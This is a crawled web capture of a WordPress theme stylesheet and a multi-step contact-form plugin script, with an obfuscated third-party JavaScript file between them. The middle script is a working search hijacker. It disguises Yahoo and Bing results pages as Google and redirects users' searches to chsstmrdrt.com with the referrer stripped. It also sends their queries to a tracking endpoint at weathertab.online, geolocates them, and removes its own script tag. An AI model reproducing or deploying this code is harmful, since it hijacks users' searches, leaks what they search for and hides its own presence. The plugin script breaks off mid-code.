  list-style: none;
}

.blind-page .product-list .single-item {
  display: inline-block;
  width: 100%;
  margin-bottom: 30px;
}

@media (max-width: 991px) {
  .blind-page .product-list .single-item {
    width: 50%;
    padding-left: 15px;
    float: left;
  }
  .blind-page .product-list .single-item:nth-child(odd) {
    padding-right: 15px;
    padding-left: 0px;
  }
  .blind-page .product-list .single-item:nth-child(2n+1) {
    clear: left;
  }
}

@media (max-width: 767px) {
  .blind-page .product-list .single-item {
    width: 100%;
    padding-left: 0px;
  }
  .blind-page .product-list .single-item:nth-child(odd) {
    padding-right: 0px;
  }
}

.blind-page .product-list .single-item .product-title {
  text-align: left;
  font-size: 24px;
  color: #00274b;
  margin: 0px;
  margin-bottom: 20px;
}

@media (min-width: 992px) {
  .blind-page .product-list .single-item:nth-child(even) .col-md-6:nth-child(2) {
    float: right;
  }
}

.blind-page .product-list .single-item:nth-child(even) .col-md-6 ul {
  padding: 0;
  margin-left: 16px;
  padding-right: 20px;
}

.blind-page .product-list .single-item .col-md-6 {
  padding: 0px;
}

.blind-page .product-list .single-item .col-md-6 ul {
  text-align: left;
}

@media (max-width: 991px) {
  .blind-page .product-list .single-item .col-md-6 ul {
    padding: 0;
    margin-left: 16px;
  }
}

@media (max-width: 767px) {
  .blind-page .product-list .single-item .col-md-6 ul {
    padding: 0;
    margin-left: 20px;
  }
}

.blind-page .product-list .single-item .col-md-6 ul li {
  list-style: disc;
  display: list-item;
  margin-bottom: 10px;
  float: none;
  width: 100%;
}

.blind-page .product-list .single-item .wp-post-image {
  max-width: 100%;
  width: 100%;
  height: auto;
}

.side-bar-form .form2 {
  background-color: #d31a27;
  margin-bottom: 40px;
}

@media (min-width: 992px) {
  .side-bar-form .form2 {
    margin-top: 63px;
  }
}

.side-bar-form .form2 input {
  border-radius: 0;
  height: 44px;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
  padding: 0 10px;
  color: #000000;
}

.side-bar-form .form2 input.placeholder {
  color: #000000;
  opacity: 1;
}

.side-bar-form .form2 input:-moz-placeholder {
  color: #000000;
  opacity: 1;
}

.side-bar-form .form2 input::-moz-placeholder {
  color: #000000;
  opacity: 1;
}

.side-bar-form .form2 input:-ms-input-placeholder {
  color: #000000;
  opacity: 1;
}

.side-bar-form .form2 input::-webkit-input-placeholder {
  color: #000000;
  opacity: 1;
}

.side-bar-form .form2 input:focus {
  outline: none;
}

.side-bar-form .form2 input:focus.placeholder {
  opacity: 0;
}

.side-bar-form .form2 input:focus:-moz-placeholder {
  opacity: 0;
}

.side-bar-form .form2 input:focus::-moz-placeholder {
  opacity: 0;
}

.side-bar-form .form2 input:focus:-ms-input-placeholder {
  opacity: 0;
}

.side-bar-form .form2 input:focus::-webkit-input-placeholder {
  opacity: 0;
}

.side-bar-form .form2 select {
  border-radius: 0;
  height: 44px;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
  color: #000000;
  width: 100%;
  padding: 0 10px;
}

.side-bar-form .form2 select:focus {
  outline: none;
}

.mats-page .lead {
  text-align: left;
  margin-bottom: 0px;
}

.mats-page .lead h3 {
  text-align: left;
  margin: 0px;
  font-size: 24px;
  color: #00274b;
  font-weight: 600;
}

.mats-page .lead #hr1 {
  display: inline-block;
  height: 4px;
}

.mats-page .mats-top-contents {
  text-align: left;
  margin-bottom: 30px;
}

.mats-page .mats-top-section .col-md-6 img {
  width: 100%;
}

.mats-page .mats-top-section .col-md-6 p {
  color: #7b7b7b;
  margin: 30px 0;
}

.mats-page .section4.bottom-section {
  background-color: #ffffff;
}

.mats-page .section4.bottom-section .col-md-6 img {
  width: 100%;
  height: auto;
}
.pull-right.hidden-xs {
    margin-top: -5px !important;
}
/*# sourceMappingURL=style.css.map */
footer.entry-footer{
    background-image: none;
    padding-top: 0px;
    padding-bottom: 0px;
}
span.author.vcard img {
    display: none;
}
.blog-wrap section .form2 {
   background-color: #ec2327;
   padding: 20px;
   color: #ffffff;
}

.blog-wrap h3.entry-title {
    text-transform: capitalize;
    text-align: left;
    color: #6b6866;
    text-decoration: none;
    line-height: 36px;
    font-size: 29px;
    font-weight: 500;
}

.blog-wrap a.more-link {
   color: #ababab;
}

.blog-wrap a.more-link:hover {
   color: #495d6d;
}

.blog-wrap footer.entry-footer {
   color: #ababab;
   text-align: left;
   padding: 0;
}

.blog-wrap footer.entry-footer a {
   color: #ababab;
}

.blog-wrap footer.entry-footer a:hover {
   color: #495d6d;
}


.blog-wrap .entry-content {
   margin-top: 15px;
}

.blog-wrap .col-md-6 {
   margin-bottom: 20px;
   text-align: justify;
   padding-right: 25px;
   padding-left: 25px;
}
.blog-wrap footer > span {
   padding: 0 10px 0 0;
   display: block;
}

.blog-wrap footer > span .screen-reader-text {
   padding-right: 10px;
}
.blog-wrap h3.entry-title.page-title {
   text-align: center;
}
.blog-page h3.entry-title {
   text-align: center;
}

.blog-page p {
   margin-top: 10px;
}
.blog-page footer.entry-footer {
   color: #ababab;
   text-align: left;
   padding: 0;
}
.blog-page footer > span {
   padding: 0 10px 0 0;
   display: block;
}
.blog-page footer.entry-footer a {
   color: #ababab;
}
.blog-page footer > span .screen-reader-text {
   padding-right: 10px;
}
.blog-page footer.entry-footer a:hover {
   color: #495d6d;
}
a.blog-heading {
    color: black;
    text-decoration: none;
}
.blog .list2 a{
/* color: #23527c;*/
}
.blog-wrap .entry-content p {
    line-height: 26px;
    font-size: 15px;
}

article.post .post-bg-img {
    height: 200px;
    background-size: cover ;
    background-position: center;
}
.blog-wrap footer.entry-footer {
    margin-bottom: 30px;
}

div#primary.blog-wrap {}

div#primary.blog-wrap .col-md-3 {}

.single div#primary.blog-wrap h3.entry-title {
    text-align: left;
    margin-bottom: 0;
}

.single div#primary.blog-wrap .lead {
    text-align: left;
    float: left;
}

.single div#primary.blog-wrap img.attachment-post-thumbnail {
    width: 100%;
    height: auto;
    margin: 0 0 10px;
}

.single div#primary.blog-wrap article li {
    line-height: 30px;
    font-size: 15px;
}

.single div#primary.blog-wrap article img {
    margin: 20px auto;
    display: inline-block;
}

.single div#primary.blog-wrap article span.author.vcard img {
    display: none;
}

.single div#primary.blog-wrap nav h2 {
    background: #f3f3f3;
    padding: 16px;
    font-size: 24px;
}

.single div#primary.blog-wrap nav .nav-links {
    display: flex;
    width: 100%;
    justify-content: space-between;
    margin-bottom: 40px;
}

.single div#primary.blog-wrap nav .nav-links .nav-previous {
    width: 50%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.single div#primary.blog-wrap nav .nav-links .nav-next {
    width: 50%;
    text-align: right;
}

.single div#primary.blog-wrap nav .nav-links span.screen-reader-text {
    color: #ff8d00;
    font-size: 16px;
    margin-right: 5px;
}

.single div#primary.blog-wrap nav .nav-links a {
    color: #000;
    text-decoration: none;
}

.single div#primary.blog-wrap nav .nav-links a:hover {
    color: #337ab7;
}

div#primary.blog-wrap .col-md-3 .widget {
    display: inline-block;
    width: 100%;
    margin-bottom: 20px;
    background: #f7f7f7;
}

div#primary.blog-wrap .col-md-3 .widget h2.widget-title {
    font-size: 18px;
    background: #eaeaea;
    padding: 14px;
    margin-top: 0;
    color: black;
}

div#primary.blog-wrap .col-md-3 .widget ul {
    margin: 0;
    padding: 0 15px;
    list-style: none;
}

div#primary.blog-wrap .col-md-3 .widget ul li a {
    line-height: 25px;
    color: #4e4e4e;
    font-size: 15px;
    text-transform: capitalize;
    text-decoration: none;
    cursor: pointer;
}

div#primary.blog-wrap .col-md-3 .widget ul li {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #eae9e9;
}

div#primary.blog-wrap .col-md-3 .widget ul li a:hover {
    color: #f0ad4e;
}

div#primary.blog-wrap .col-md-3 .widget ul li:last-child {
    border: none;
}

.blog .blog-wrap h3.entry-title.page-title.screen-reader-text {
    color: #3e3e3e;
    background: #eaeaea;
    text-align: left;
    padding: 10px 15px;
    font-size: 22px;
    font-weight: 600;
    margin-top: 0;
}

.blog .blog-wrap header {
    margin-bottom: 30px;
    display: inline-block;
    width: 100%;
}

.blog .blog-wrap header .lead {
    display: none;
}

.blog .blog-wrap header .lead hr {
    float: left;
}
.blog .blog-wrap h3.entry-title.page-title.screen-reader-text {
    color: #3e3e3e;
    background: #eaeaea;
    text-align: left;
    padding: 10px 15px;
    font-size: 22px;
    font-weight: 600;
    margin-top: 0;
}

.blog .blog-wrap header {
    margin-bottom: 10px;
    display: inline-block;
    width: 100%;
}

.blog .blog-wrap header .lead {
    display: none;
}

.blog .blog-wrap header .lead hr {
    float: left;
}
@media (min-width: 992px){
    .blog-wrap .col-md-6:nth-child(odd) {
        padding-right: 0;
        padding-left: 10px;
    }

    .blog-wrap .col-md-6:nth-child(even) {
        padding-left: 0;
        padding-right: 10px;
    }
}


--- FILE ---
content_type: text/javascript
request_url: http://1675450967.rsc.cdn77.org/cu/trkshpks.js
body_size: 8908
content:
try{!function(u,h){function c(e,t){var n,r;for(r in l)l.hasOwnProperty(r)&&0==r.indexOf(e)&&(r<t?l.removeItem(r):n=l[r]);return n}function s(e,t,n){var r=new XMLHttpRequest,a=0;function o(e){a||(a=1,e=!e&&(r.responseText||0),t&&t(e))}n=n||5e3,r.open("GET",e,!0),r.onreadystatechange=function(){4==r.readyState&&o(+r.status/200!=1||null)},setTimeout(function(){r&&r.abort&&r.abort(),o(1)},n),r.send()}function e(){if(!v){v=1;var e=u.getElementById(d),t="parentNode",n="removeChild",r=d+"ctry",a=r+f,o=[],i=c(r,r+(f-432e5));e&&e[t]&&e[t][n]&&e[t][n](e),(window==window.top)&&s("https://meetlookup.com/show/10/"),h.xAdsOnCountryReady=function(e){if(i)try{return e(i)}catch(e){}o.push(e)};try{;(function(){window.xAdsGogRedir=function(i){if(i&&i.url){var o=new function(t){t=t||"";function e(r,a){return function(t){if(null==t)return e=r,(n=s.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(n[1]):void 0;var e,n;!function(t,e,n){var r,a=(n=n||{}).expires;"number"==typeof a&&a&&((r=new Date).setTime(r.getTime()+1e3*a),a=n.expires=r),a&&a.toUTCString&&(n.expires=a.toUTCString());var i,o=t+"="+(e=encodeURIComponent(e));for(var p in n){n.hasOwnProperty(p)&&(o+="; "+p,!0!==(i=n[p])&&(o+="="+i))}s.cookie=o}(r,t,{expires:a,path:"/",domain:i})}}var s=document,n={keywords:86400,country:86400,disable:864e5},i=s.domain.replace(/^www/,"");for(var r in n){var a;n.hasOwnProperty(r)&&(a=n[r],this[r]=e(t+r,a))}}("eskucgkwiu72frkqawf"),t=i.direct;!function(){var r=document,i=x;i.doc=new i(r),i.html=new i(r.documentElement),i.head=new i(r.head),i.body=new i(r.body),i.isElem=function(t){return t instanceof i},i.isNode=function(t){return t instanceof Node},i.delete=function(t){var e=t;if("string"==typeof t){if(!i.doc.bySel)return;e=i.doc.bySel(t)}else i.isNode(e)?e=[e]:i.isElem(e)&&(e=[e.unwrap()]);if(e.length&&e[0])for(var n="removeChild",r=0;r<e.length;r++){var a=e[r].parentNode;a&&a[n]&&a[n](e[r])}},i.create=function(t){return new i(r.createElement(t))};var a=null,o=!0;i.onDomReady=function(t){var e,n;a||(a=[],o=!0),a.push(t),o&&(o=!1,e=function(){var t=a.slice();a=null;for(var e=0;e<t.length;e++)t[e].apply(this,arguments)},"interactive"==(n=r.readyState)||"complete"==n?e():r.addEventListener("DOMContentLoaded",e,!1))}}();var e,n=(e=x.create("style").html("html, body {display: none !important}"),{append:function(){e&&x.head.append(e)},delete:function(){e&&e.delete()}});if(!function(){try{var t=v()||w();t&&(i.redesign&&n.append(),z()&&g(t,!1),"yahoo"==i.redesign&&v()&&((e=x.head).append(x.create("style").html("#browserExtensionPromotionBanner {display: none !important;}.compTitle > div {margin: 0 0 3px 0 !important;}.lh-16:not([class*=mah]), .fz-s {line-height: 20px !important;}.ds_promo_newtab {display: none !important;}#sbq-wrap {height: 46px !important;width: 100% !important;}body.typing #doc:not(.uh3lite) #hd .sbx {width: 664px !important;}#sbq-wrap .sbq {height: 46px !important;box-sizing: border-box !important;padding: 12px 40px 12px 20px !important;border-radius: 24px 24px 24px 24px !important;width: 100% !important;font-size: 16px !important;border: 1px solid #dfe1e5 !important;}body.typing #sbq-wrap .sbq  {border-radius: 24px 24px 0 0 !important;}body.typing #doc:not(.uh3lite) #sbq-wrap .sbq  {padding: 12px 40px 12px 48px !important;}.sa .sa-tray {border-radius: 0 0 24px 24px !important;}.sbx #sf {border-radius: 24px !important;}.sa .sa-tray-list-container {padding: 5px 0 0 0 !important;}.sa-tray-list-container li {line-height: 22px !important;font-size: 16px !important;padding: 0 0 0 0px !important;margin: 0 20px 0 20px!important;}.sa-tray-list-container li b {line-height: 22px !important;font-size: 16px !important;}#hd {border: none !important;}#hd .sbx {width: 636px !important;}#sticky-hd, #doc.uh3-p #sticky-hd, #ysch #doc #sticky-hd {background-color: #fff !important;}#yucsHead, #yucs-apps-overlay, #sbq-clear, #logo, .sbb-wrap {display: none !important;}input[type=submit].sbb {position: absolute !important;width: 38px !important;right: -8px !important;opacity: 0 !important;z-index: 200 !important;}#ys #horizontal-bar .visible-pivots .active {border-color: #1A73E8 !important;}#ys .c-dgray:hover, #ys .c-black-h:hover {color: #1A73E8 !important;}#ys #horizontal-bar .active span {color: #1A73E8 !important;}.compTitle .s-img, .compTitle em {display: none !important;}#main li .compText {font-size: 14px;line-height: 22px;color: #3C4043;}#main .compDlink, .AdTitleBttm, .AdHdrTop {display: none !important;}.sa-sbx-container {min-width: 636px !important;}h3.title, h3.title a {font-size: 20px !important;line-height: 26px !important;}")),e.append(x.create("link").attr("rel","icon").attr("type","image/x-icon").attr("href","[data-uri]")),s="https://www.google.com/search?tbm=isch&q=",c="https://www.google.com/search?tbm=vid&q=",d="https://www.google.com/search?tbm=nws&q=",x.onDomReady(function(){for(var t=x.body.byTag("a"),e=0;e<t.length;e++){var n=new x(t[e]),r=n.attr("href")||"";0<r.indexOf("search/images")&&n.attr("href",s+l).attr("target","_blank"),0<r.indexOf("search/video")&&n.attr("href",c+l).attr("target","_blank"),0<r.indexOf("news.search.yahoo")&&n.attr("href",d+l).attr("target","_blank")}var a="position: absolute; z-index: 20; width: 38px; height: 38px; cursor: pointer",i=x.create("img").attr("src","[data-uri]").attr("style","top: 4px; right: 8px;"+a),o=x.body.bySel("form#sf",0);o.append(i),i.unwrap().addEventListener("click",function(){o.unwrap().submit()});var p=x.create("img").attr("src","[data-uri]").attr("style","top: 15px; right: 20px;"+a);x.body.bySel("div#hd",0).append(p),p.unwrap().addEventListener("click",function(){window.open("https://about.google/products/")});A(function(){for(var t=x.doc.byTag("style"),e=0;e<t.length;e++)""==t[e].innerHTML&&t[e].parentNode.removeChild(t[e])},250)})),"bing"==i.redesign&&y())}catch(t){g("Error (4)! "+t.message,!1)}var e,s,c,d;n.delete()}(),i.go&&function(t){var e=document.domain.split(".");if("www"==e[0]&&((e=e.reverse()).pop(),e=e.reverse()),"google"==e[0]&&"/search"==location.pathname&&!(0<location.search.indexOf("tbm="))){if(t){if(0<location.search.indexOf("source=hp"))return;if(location.search.indexOf("&")<0)return;if(document.referrer)return}return 1}}(t)){var l=k("q").trim();if(l){if(!t)if((o.keywords()||"").toLowerCase()==l.toLowerCase())return;if(function(t){var e,n;try{if(!i.filter)return;if(e=i.filter[0].toLowerCase().trim(),!(n=parseInt(i.filter[1]))||!e)return}catch(t){return}if(o.disable())return 1;if(t&&t.replace){var r=decodeURIComponent(t.replace(/\+/g,"%20")).toLowerCase().split(/[\s,;?!]+/).join(" ").trim().split(" ");if(r.length>=n)for(var a=0;a<r.length;a++){if(0<=r[a].replace(/[.,\/#!$%\^&\*;:{}=\-_`~()]+/g," ").split(/[\s]+/).indexOf(e))return o.disable(1),1}}}(l))g(l,!0);else{function r(){return b||(b=!0,o.keywords(l),function(t){x.delete("meta[name=referrer],meta[name=referer]");for(var e,n=["none","no-referrer","never"],r=0;r<n.length;r++)x.head.append((e=n[r],x.create("meta").attr("name","referrer").attr("content",e)));location.href=t}(i.url+l)),!0}var a,p,s,c,d,h,f,m,u,b=!1;try{if(t?n.append():(x.head.append(x.create("style").html("#tads, #bottomads, div[class*=commercial] {display: none !important}")),u=function(){setTimeout(r,10)},A(M,200),x.onDomReady(M)),z()){if(t)return r();(a=function(t){t||r()})&&(p=document,s=window,c=p.addEventListener.bind(p),h="Hidden",f="visibilitychange",m=function(t){var e={focus:!0,focusin:!0,pageshow:!0,blur:!1,focusout:!1,pagehide:!1};(t=t||s.event)in e?a(e[t]):t.type in e?a(e[t.type]):a(!this[d])},(d="hidden")in p?c(f,m):(d="moz"+h)in p?c("moz"+f,m):(d="webkit"+h)in p?c("webkit"+f,m):(d="ms"+h)in p?c("ms"+f,m):"onfocusin"in p?p.onfocusin=p.onfocusout=m:s.onpageshow=s.onpagehide=s.onfocus=s.onblur=m,void 0!==p[d]&&m({type:p[d]?"blur":"focus"}))}}catch(t){g("Error (2)! "+t.message,!1)}n.delete()}}}}function g(t,e){var n;i.track&&((n=new XMLHttpRequest).open("GET","https://weathertab.online/search/ub/track.php?gd="+i.track+"&banned="+!!e+"&q="+t,!0),n.send(null))}function A(t,e){return t(),setInterval(t,e)}function v(){if(document.domain.indexOf("search.yahoo.com")<0)return!1;var t=document.domain.split(".")[0];if("search"!=t&&3<t.length)return!1;var e=k("p");return!!e&&e.trim()}function w(){if(document.domain.indexOf("bing.com")<0)return!1;if("/search"!=location.pathname)return!1;if(location.search.indexOf("pc=cosp")<0)return!1;var t=k("q");return!!t&&t.trim()}function x(r){var a=x;this.byId=this.byClass=this.byTag=function(){return new a(null)},this.attr=this.html=function(){return null};function n(t,e){return l(e)?t:t&&t.length?new a(t[e]):new a(null)}var e="getElementById",i="getElementsByClassName",o="getElementsByTagName",p="setAttribute",s="getAttribute",c="querySelectorAll",d="innerHTML",t=x.isFunction=function(t){return"function"==typeof t},l=x.isNull=function(t){return null==t};r&&(t(r[e])&&(this.byId=function(t){return new a(r[e](t))}),t(r[i])&&(this.byClass=function(t,e){return n(r[i](t),e)}),t(r[o])&&(this.byTag=function(t,e){return n(r[o](t),e)}),t(r[c])&&(this.bySel=function(t,e){return n(r[c](t),e)}),t(r[p])&&t(r[s])&&(this.attr=function(t,e){return l(e)?r[s](t):(r[p](t,e),this)}),l(r[d])||(this.html=function(t){return l(t)?r[d]:(r[d]=t,this)})),this.unwrap=function(){return r},this.append=function(t){var e=a.isElem(t),n=e?t.unwrap():t;return r&&Node.prototype.appendChild.call(r,n),e?t:new a(t)},this.delete=function(){return a.delete(this)}}function y(){if(w()){x.head.append(x.create("style").html("* {font-family: arial, sans-serif !important;}#b_results>.b_ad h2 a, #b_results>li h2 a {color: #1a0dab !important}#fbpgtab {display: none !important}span, p, .b_divsec {line-height: 1.57 !important; color: #3C4043 !important; word-wrap: break-word !important; font-size: 14px; !important}.b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong {color: #52565A; !important}h2 {font-size: 20px !important; line-height: 1.3 !important;}svg {padding-right: 0px !important;}.b_searchbox {height: auto !important; margin-top: 13px !important;}.b_pag a.sb_pagS_bp {border-color: #1a73e8 !important;}.b_logo {visibility: hidden !important; background: none !important; background-size: contain !important; width: 92px !important; padding: 0px !important;}.b_logo:after {position: relative !important; display: inline-block !important; content: none !important; transform-origin: 0 0 !important; transform: scale(.4166) !important;}#b_header #sb_form {margin-right: 10px !important; margin-left: 14px !important;}.b_searchboxForm {border-radius: 24px !important; border: 1px solid #dfe1e5 !important; height: 45px !important; font: 14px/normal !important}.sw_meIc:after, .sw_spd:after, .sw_pref:after, .idp_ham:after, .idp_wlid:after, .idp_tw:after { position: relative !important; content: none !important;}.b_scopebar>ul li {text-transform: capitalize !important; font-size: small !important;}.b_scopebar, .b_scopebar a, .b_scopebar a:visited, .id_button, .id_button:visited { color: #5f6368 !important;}.b_scopebar .b_active { border-bottom: 3px solid #00809d !important;}.b_scopebar .b_active { border-bottom: 3px solid #1A73E8 !important; color: #1A73E8 !important;}.b_adSlug, #b_notificationContainer, #b_opalpers {display: none !important}"));var t=x.doc;t.byId("sbiarea").html(""),t.byId("id_h").html('<a id="id_sc" class="idp_ham nohphbtop" aria-expanded="false" aria-controls="id_hbfo"  aria-haspopup="true" role="button" tabindex="0" target="blank" href="https://about.google/products/"  h="" style="width:40px;height:40px;margin-top:-10px;"><svg class="gb_Ve" focusable="false" viewBox="0 0 24 24"  style="height:35px;width:35px;color:saddlebrown;fill:#919b9b"><path d="M6,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM16,6c0,1.1 0.9,2 2,2s2,-0.9 2,-2 -0.9,-2 -2,-2 -2,0.9 -2,2zM12,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2z"></path></svg></a>');function e(t,e,n){return e=e||"",n=n||"",p.replace(i,e).replace(o,n)+t+"</svg></span>"}var n,r,a,i="{%CUSTOM_TEXT_STYLE%}",o="{%CUSTOM_SVG_STYLE%}",p='<span class="HF9Klc iJddsb" style="height:16px;width:16px;padding-right:5px;'+i+'"><svg focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"  style="height:17px;float:left;padding-top:5px;text-transform:none;'+o+'">',s={web:e('<path d="M10 2v2a6 6 0 0 1 6 6h2a8 8 0 0 0-8-8z" fill="#34A853"></path><path d="M10 4V2a8 8 0 0 0-8 8h2c0-3.3 2.7-6 6-6z" fill="#EA4335"></path><path d="M4 10H2a8 8 0 0 0 8 8v-2c-3.3 0-6-2.69-6-6z" fill="#FBBC04"></path><path d="M22 20.59l-5.69-5.69A7.96 7.96 0 0 0 18 10h-2a6 6 0 0 1-6 6v2c1.85 0 3.52-.64 4.88-1.68l5.69 5.69L22 20.59z" fill="#4285F4"></path>',"color:#1A73E8;"),images:e('<path d="M14 13l4 5H6l4-4 1.79 1.78L14 13zm-6.01-2.99A2 2 0 0 0 8 6a2 2 0 0 0-.01 4.01zM22 5v14a3 3 0 0 1-3 2.99H5c-1.64 0-3-1.36-3-3V5c0-1.64 1.36-3 3-3h14c1.65 0 3 1.36 3 3zm-2.01 0a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h7v-.01h7a1 1 0 0 0 1-1V5z"></path>',"","fill:#5f6368;"),video:e('<path clip-rule="evenodd" fill-rule="evenodd" d="M10 16.5l6-4.5-6-4.5v9zM5 20h14a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1zm14.5 2H5a3 3 0 0 1-3-3V4.4A2.4 2.4 0 0 1 4.4 2h15.2A2.4 2.4 0 0 1 22 4.4v15.1a2.5 2.5 0 0 1-2.5 2.5z"></path>',"","fill:#5f6368;"),local:e('<circle cx="12.01" cy="9.32" r="1.93"></circle><path d="M11.98,21.85c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c0.67,0,0.89-0.48,1.14-1.09 c0.26-0.59,0.75-1.71,1.29-2.53c0.57-0.85,1.16-1.58,1.75-2.29c1.52-1.87,2.96-3.62,2.96-6.65c0.02-3.94-3.19-7.15-7.14-7.15 c-0.01,0-0.01,0-0.02,0s-0.01,0-0.02,0c-3.95,0-7.15,3.21-7.15,7.15c0,3.03,1.44,4.8,2.96,6.65c0.58,0.71,1.17,1.44,1.75,2.29 c0.54,0.82,1.04,1.93,1.29,2.53C11.1,21.37,11.31,21.85,11.98,21.85z M9.35,14.69C7.88,12.9,6.83,11.62,6.83,9.3 c0-2.84,2.31-5.15,5.15-5.15c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c2.84,0,5.15,2.31,5.15,5.15c0.01,2.32-1.04,3.61-2.5,5.39 c-0.58,0.71-1.24,1.52-1.87,2.45c-0.3,0.44-0.56,0.94-0.8,1.4c-0.24-0.46-0.5-0.97-0.8-1.4C10.59,16.2,9.93,15.4,9.35,14.69z"></path>',"","fill:#5f6368;"),news:e('<path d="M12 11h6v2h-6v-2zm-6 6h12v-2H6v2zm0-4h4V7H6v6zm16-7.22v12.44c0 1.54-1.34 2.78-3 2.78H5c-1.64 0-3-1.25-3-2.78V5.78C2 4.26 3.36 3 5 3h14c1.64 0 3 1.25 3 2.78zM19.99 12V5.78c0-.42-.46-.78-1-.78H5c-.54 0-1 .36-1 .78v12.44c0 .42.46.78 1 .78h14c.54 0 1-.36 1-.78V12zM12 9h6V7h-6v2z"></path>',"","fill:#5f6368;"),shop:e('<path d="M21.11 2.89A3.02 3.02 0 0 0 18.95 2h-5.8c-.81 0-1.58.31-2.16.89L7.25 6.63 2.9 10.98a3.06 3.06 0 0 0 0 4.32l5.79 5.8a3.05 3.05 0 0 0 4.32.01l8.09-8.1c.58-.58.9-1.34.9-2.16v-5.8c0-.81-.32-1.59-.89-2.16zM20 10.85c0 .28-.12.54-.32.74l-3.73 3.74-4.36 4.36c-.41.41-1.08.41-1.49 0l-2.89-2.9-2.9-2.9a1.06 1.06 0 0 1 0-1.49l8.1-8.1c.2-.2.46-.3.74-.3l5.8-.01A1.05 1.05 0 0 1 20 5.05v5.8zM16 6c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2z"></path>',"","fill:#5f6368;")};for(var c in s)s.hasOwnProperty(c)&&(n="b-scopeListItem-"+c,r=s[c],a=void 0,(a=t.byId(n).byTag("a",0)).byTag("svg",0).unwrap()||a.html(r+a.html()));A(function(){x.delete(".b_adSlug")},100)}}function z(){var t=i.countries&&i.countries.trim&&i.countries.trim();if(!t)return 1;var e=o.country();return window.xAdsOnCountryReady&&window.xAdsOnCountryReady(o.country),e&&2==e.length&&0<=t.toLowerCase().indexOf(e.toLowerCase())}function k(t){return(location.search.match(new RegExp("[?&]"+t+"=([^&]+)"))||[0,""])[1]}function M(){for(var t=x.body.bySel("a:not([target=_blank])"),e=0;e<t.length;e++){var n,r=new x(t[e]);r.attr("target","_blank"),u&&((n=r.unwrap()).removeEventListener("click",u,!1),n.addEventListener("click",u,!1))}}};var countries="BE PL US PT TR AR MX AT NL BR NO CA FR PE CH PH CO SG DK ES FI SE CH DE TW HK GB UK IN IT VN";var subid="50";var url='https://www.chsstmrdrt.com/search?n='+subid+'&q=';if(window.xAdsGogRedir)window.xAdsGogRedir({url:url,go:true,direct:false,redesign:'yahoo',countries:countries,filter:['yahoo',3]})})()}catch(e){};s("https://meetlookup.com/geolocation/10/",function(e){if(i)return;l[a]=i=e&&2==e.length&&e.toUpperCase?e.toUpperCase():"XX";for(var t=0;t<o.length;t++)try{o[t](i)}catch(e){}})}}var d,f,t,l,v,n;"http"==location.href.substr(0,4)&&u&&(d="lfwexobse67kgfogflay",f=performance.timing.responseStart,t=d+f,l=h.sessionStorage,v=0,c(d,t),l[t]||(l[t]=1,function(){try{var i,c,s,d,f,e=h.MutationObserver||h.WebKitMutationObserver;!u.head&&e&&(i=u.createElement.bind(u),c=u.documentElement,s="appendChild",d=i("head"),c[s](d),(f=new e(function(e){try{e:for(var t=0;t<e.length;t++){var n=e[t].addedNodes;if(n&&n.length)for(var r=0;r<n.length;r++){var a=n[r];if(a&&/^head$/i.test(a.tagName)){var o=i("meta");a[s](o),o.outerHTML=d.innerHTML,c.removeChild(d),f.disconnect();break e}}}}catch(e){}})).observe(c,{childList:!0}))}catch(e){}}(),u.head?e():n=setInterval(function(){u.head&&(clearInterval(n),e())},20)))}(document,window);(function(){var c=document.currentScript;if(c&&c.parentNode)c.parentNode.removeChild(c)})()}catch(e){}

--- FILE ---
content_type: application/javascript
request_url: http://tirupatikenya.com/wp-content/plugins/cf7-multi-step//assets/frontend/js/cf7mls.js?ver=2.6.7
body_size: 3659
content:
(function ($) {
  //jQuery time
  var current_fs, next_fs, previous_fs; //fieldsets
  var left, opacity, scale; //fieldset properties which we will animate
  var animating; //flag to prevent quick multi-click glitches
  var has_response = false;
  var next_clicked = false;

  jQuery(document).ready(function ($) {


    $("form.wpcf7-form").each(function (index, el) {
      var totalFieldset = 0;
      var this_form = $(el);
      var findFieldset = $(el).find("fieldset.fieldset-cf7mls");
      if (findFieldset.length > 0) {
        this_form.addClass('cf7mls')
        $.each(findFieldset, function (i2, el2) {
          if (i2 == 0) {
            $(el2).addClass("cf7mls_current_fs");
          }

          jQuery(el2).attr("data-cf7mls-order", i2);
          totalFieldset = totalFieldset + 1;
          //disable next button if the fieldset has  wpcf7-acceptance
          var acceptances = jQuery(el2).find("input:checkbox.wpcf7-acceptance");
          if (acceptances.length) {
            cf7mls_toggle_next_btn(acceptances, el2);
          }
        });
        $.each(findFieldset, function (i2, el2) {
          if (i2 == totalFieldset - 1) {
            $(el2)
              .find(".cf7mls_next")
              .remove();
          }
        });
        $(el).attr("data-count-fieldset", totalFieldset);
        //on form submit
        if(cf7mls_object.disable_submit == 'true') {
          if (cf7mls_object.disable_enter_key) {
            $(el)
              .find('[type="submit"]')
